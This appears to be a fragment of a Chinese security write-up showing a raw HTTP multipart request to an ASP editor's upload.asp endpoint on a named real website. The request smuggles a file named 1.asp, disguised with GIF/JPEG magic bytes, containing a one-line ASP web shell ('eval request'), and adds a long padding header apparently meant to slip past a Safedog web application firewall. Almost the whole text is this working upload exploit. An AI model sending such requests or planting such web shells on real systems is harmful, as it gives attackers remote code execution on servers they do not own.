 Referer:
http://www.yunhetiandi.com/webmanager/CommonFile/editor/asp/upload.asp?
type=image&style=onerow&language=zh-cn
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7e02303680c5e
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E; InfoPath.3; .NET CLR 2.0.50727; .NET
CLR 3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0)
Content-Length: 345
Host: www.yunhetiandi.com
Proxy-Connection: Keep-Alive
添加a=111111111111.......
Pragma: no-cache
Cookie: safedog-flow-item=03949EEE0F35AE2073BFFD0457A01B02;
ASPSESSIONIDASCTQBCD=MHLJBDHCEJCDJODNOEILPHCM
-----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e
信安之路